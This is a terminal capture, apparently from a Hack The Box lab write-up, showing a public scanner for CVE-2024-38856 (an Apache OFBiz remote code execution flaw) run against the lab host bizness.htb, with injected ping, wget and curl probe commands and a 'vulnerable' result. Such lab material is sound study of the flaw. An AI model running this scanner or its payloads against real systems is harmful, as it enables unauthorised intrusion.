 ┌──(entorno)─(kali㉿kali)-[~/Downloads/CVE-2024-38856_Scanner]
└─$ python3 cve-2024-38856_Scanner.py -t https://bizness.htb/control/login -p 443 -s -d bizness.htb --scan
CVE-2024-38856
Github: https://github.com/securelayer7/CVE-2024-38856_Scanner
By: Securelayer7(yosef0×01 & Zeyad Azima)
[*] Options Passed:
target: https://bizness.htb/control/login
port: 443
command: None
scan: True
domain: bizness.htb
file: None
output: None
proxy: None
exploit: False
timeout: 10
[+] Scan Payload: ping -c 4 bizness.htb - Status Code: 200
[+] Scan Payload: wget -O- bizness.htb - Status Code: 200
[+] Scan Payload: curl bizness.htb - Status Code: 200
[!] Target https://bizness.htb/control/login:443 is vulnerable.